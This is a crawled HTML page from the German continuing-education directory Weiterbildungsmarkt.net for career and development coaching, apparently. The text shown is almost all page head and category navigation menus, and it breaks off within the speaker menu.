

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/coach-karriere-und-entwicklungscoaching
body_size: 12175
content:
<?xml version='1.0' encoding='UTF-8' ?>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="de" xmlns:v="http://rdf.data-vocabulary.org/#"><head><link type="text/css" rel="stylesheet" href="/javax.faces.resource/theme.css.xhtml?ln=primefaces-aristo" />
        <link rel="preload" href="/res/_css/fonts.css" as="style" />
        <link rel="preload" href="/res/_css/styles.css?v=14" as="style" />
        <link rel="preload" href="/res/_css/green.css?v=2" as="style" />
        <link rel="preload" href="/res/_css/font-awesome.min.css" as="style" />
        <link rel="preload" href="/res/_css/shariff.min.css" as="style" />
        <link rel="preload" href="/res/_css/jquery-ui.css" as="style" />
        <link rel="preload" href="/res/_css/ads.css" as="style" />
        <link rel="preload" href="/res/_js/ads.js" as="script" />
        
        <link rel="preload" href="/res/_js/jquery-1.11.3.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery-ui-1.10.4.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery.lightbox_me.js" as="script" />
        <link rel="preload" href="/res/_js/helper.js" as="script" />
        <link rel="preload" href="/res/_js/animator.min.js" as="script" />
        <link rel="preload" href="/res/_js/page.js" as="script" />
        <link rel="preload" href="/res/_js/toTop.js" as="script" />
        <link rel="preload" href="/res/_js/responsiveHelper.js" as="script" />
        <link rel="preload" href="/res/_js/cookieBar.js" as="script" />
        <link rel="preload" href="/res/_js/shariff.min.js" as="script" />
        
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="refresh" content="1800; url=/" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=1.0, user-scalable=no" />

        <title>
                    Coaches für Karriere- und Entwicklungscoaching auf Weiterbildungsmarkt.net
                </title>
        <link href="/res/_css/fonts.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/styles.css?v=14" rel="stylesheet" type="text/css" />
        <link href="/res/_css/green.css?v=2" rel="stylesheet" type="text/css" />
        <link href="/res/_css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/shariff.min.css" rel="stylesheet" type="text/css" />
        
        
        <link rel="stylesheet" href="/res/_css/jquery-ui.css" />
                    <meta name="keywords" content="weiterbildungsmarkt, weiterbildung, seminare, lehrgänge, masterstudien, trainer, coaches, speaker, weiterbildungsinstitute" />
                    <meta name="description" content="Finden Sie Ihren passenden Coaches zum Thema Karriere- und Entwicklungscoaching auf Weiterbildungsmarkt.net - das bunte Weiterbildungs-Netz" />

                    <meta name="robots" content="noindex, follow" />
                <script src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script>
                <link href="/res/_css/ads.css" rel="stylesheet" type="text/css" />
                <script type="text/javascript" src="/res/_js/ads.js"></script>
        <link rel="alternate" type="application/rss+xml" title="Weiterbildungsmarkt.net RSS Feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/" />
        <link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png" />
        <link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png" />
        <link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png" />
        <link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png" />
        <link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png" />
        <link rel="manifest" href="/touchicon/site.webmanifest" />
        <link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40" />
        <link rel="shortcut icon" href="/touchicon/favicon.ico" />
        <meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net" />
        <meta name="application-name" content="Weiterbildungsmarkt.net" />
        <meta name="msapplication-TileColor" content="#97ab40" />
        <meta name="msapplication-config" content="/touchicon/browserconfig.xml" />
        <meta name="theme-color" content="#97ab40" /></head><body>
        <div id="tb">
            <span id="tbl"><a href="/">Home</a> | <a href="/alle-top-themen/" title="Weiterbildungsmarkt.net Top-Themen">Top-Themen</a> | <a href="/magazin/" title="Weiterbildungsmarkt.net Magazin">Magazin</a> | <a href="/news/" title="Weiterbildungsmarkt.net News">News</a> | <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a> | <a href="/login" title="Login">Login</a></span>
            <span class="soc25">Weiterbildungsmarkt.net auf
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" target="_blank" title="Weiterbildungsmarkt.net auf Facebook"><span class="icon-facebook"></span></a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" title="Weiterbildungsmarkt.net auf Twitter"><span class="icon-twitter"></span></a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn"><span class="icon-linkedin"></span></a>
            </span>
        </div>
        <div class="r">
            <div class="head">
                <div id="logo">
                    <img src="/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" alt="weiterbildungsmarkt.net" width="528" height="106" />
                </div>
                <ul id="forAppleOnClickMenu" onClick="" class="zetta-menu zm-response-margin zm-response-switch">
                    <li>
                        <a href="/weiterbildung" title="Weiterbildung" id="zettaMenuWeiterbildung">Weiterbildung</a>
                        <div class="zm-multi-column w-870">
                            <ul class="w-290">
                                    <li><a href="/weiterbildung" title="Alle">Alle</a></li>
                                    <li><a href="/weiterbildung-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/weiterbildung-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/weiterbildung-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/weiterbildung-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/weiterbildung-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/weiterbildung-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/weiterbildung-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/weiterbildung-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/weiterbildung-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/weiterbildung-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                                    <li><a href="/weiterbildung-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                                    <li><a href="/weiterbildung-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/weiterbildung-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/weiterbildung-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/weiterbildung-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/weiterbildung-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/weiterbildung-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/weiterbildung-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/weiterbildung-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/weiterbildung-masterstudium" title="Masterstudium">Masterstudium</a></li>
                                    <li><a href="/weiterbildung-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/weiterbildung-medien" title="Medien">Medien</a></li>
                                    <li><a href="/weiterbildung-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/weiterbildung-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/weiterbildung-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/weiterbildung-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/weiterbildung-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/weiterbildung-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/weiterbildung-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/weiterbildung-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/weiterbildung-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/weiterbildung-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/weiterbildung-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/weiterbildung-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/weiterbildung-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/weiterbildung-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/weiterbildung-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/weiterbildung-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/seminar" title="Seminare" id="zettaMenuSeminar">Seminare</a>
                        <div class="zm-multi-column w-870" style="margin-left: -118px;">
                            <ul class="w-290">
                                    <li><a href="/seminar" title="Alle">Alle</a></li>
                                    <li><a href="/seminar-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/seminar-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/seminar-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/seminar-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/seminar-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/seminar-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/seminar-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/seminar-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/seminar-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/seminar-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/seminar-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/seminar-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/seminar-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/seminar-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/seminar-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/seminar-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/seminar-medien" title="Medien">Medien</a></li>
                                    <li><a href="/seminar-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/seminar-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/seminar-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/seminar-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/seminar-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/seminar-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/seminar-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/seminar-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/seminar-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/seminar-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/seminar-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/seminar-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/lehrgang" title="Lehrgänge" id="zettaMenuLehrgang">Lehrgänge</a>
                        <div class="zm-multi-column w-870" style="margin-left: -203px;">
                            <ul class="w-290">
                                    <li><a href="/lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/lehrgang-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/lehrgang-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/lehrgang-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/lehrgang-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/lehrgang-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/lehrgang-medien" title="Medien">Medien</a></li>
                                    <li><a href="/lehrgang-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/lehrgang-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/lehrgang-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/lehrgang-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/lehrgang-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/lehrgang-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/lehrgang-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/lehrgang-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/lehrgang-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/bachelor-studium" title="Bachelor" id="zettaMenuBachelor">Bachelor</a>
                        <div class="zm-multi-column w-870" style="margin-left: -297px;">
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium" title="Alle">Alle</a></li>
                                    <li><a href="/bachelor-studium-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/bachelor-studium-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/bachelor-studium-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/bachelor-studium-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/bachelor-studium-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/bachelor-studium-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/bachelor-studium-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/bachelor-studium-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/bachelor-studium-medien" title="Medien">Medien</a></li>
                                    <li><a href="/bachelor-studium-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/bachelor-studium-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/bachelor-studium-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/master-lehrgang" title="Master" id="zettaMenuMaster">Master</a>
                        <div class="zm-multi-column w-870" style="margin-left: -376px;">
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/master-lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/master-lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/master-lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/master-lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/master-lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/master-lehrgang-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/master-lehrgang-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/master-lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/master-lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/master-lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/master-lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/master-lehrgang-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/master-lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/master-lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/master-lehrgang-masterstudium" title="Masterstudium">Masterstudium</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/master-lehrgang-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/master-lehrgang-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                                    <li><a href="/master-lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/master-lehrgang-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/master-lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/master-lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/master-lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/trainer" title="Trainer" id="zettaMenuTrainer">Trainer</a>
                        <div class="zm-multi-column w-870" style="margin-left: -443px;">
                            <ul class="w-290">
                                    <li><a href="/trainer" title="Alle">Alle</a></li>
                                    <li><a href="/trainer-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/trainer-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/trainer-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/trainer-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/trainer-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/trainer-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/trainer-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/trainer-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/trainer-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/trainer-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/trainer-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/trainer-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/trainer-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/trainer-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/trainer-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/trainer-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/trainer-medien" title="Medien">Medien</a></li>
                                    <li><a href="/trainer-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/trainer-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/trainer-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/trainer-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/trainer-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/trainer-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/trainer-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/trainer-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/trainer-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/trainer-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/trainer-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/speaker" title="Speaker" id="zettaMenuSpeaker">Speaker</a>
                        <div class="zm-multi-column w-870" style="margin-left: -511px;">
                            <ul class="w-290">
                                    <li><a href="/speaker" title="Alle">Alle</a></li>
                                    <li><a href="/speaker-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/speaker-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/speaker-gesundheit-stressbewaeltigung" title="Gesundheit &amp; Stressbewältigung">Gesundheit &amp; Stressbewältigung</a></li>
                                    <li><a href="/speaker-humor-entertainment" title="Humor &amp; Entertainment">Humor &amp; Entertainment</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-it-neue-medien" title="IT- &amp; neue Medien">IT- &amp; neue Medien</a></li>
                                    <li><a href="/speaker-kommunikation-motivation-erfolg" title="Kommunikation, Motivation &amp; Erfolg">Kommunikation, Motivation &amp; Erfolg</a></li>
                                    <li><a href="/speaker-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/speaker-marketing-verkauf-service" title="Marketing, Verkauf &amp; Service">Marketing, Verkauf &amp; Service</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-moderation-von-veranstaltungen" title="Moderation von Veranstaltungen">Moderation von Veranstaltungen</a></li>
                                    <li><a href="/speaker-persoenlichkeit-selbstmanagement" title="Persönlichkeit &amp; Selbstmanagement">Persönlichkeit &amp; Selbstmanagement</a></li>
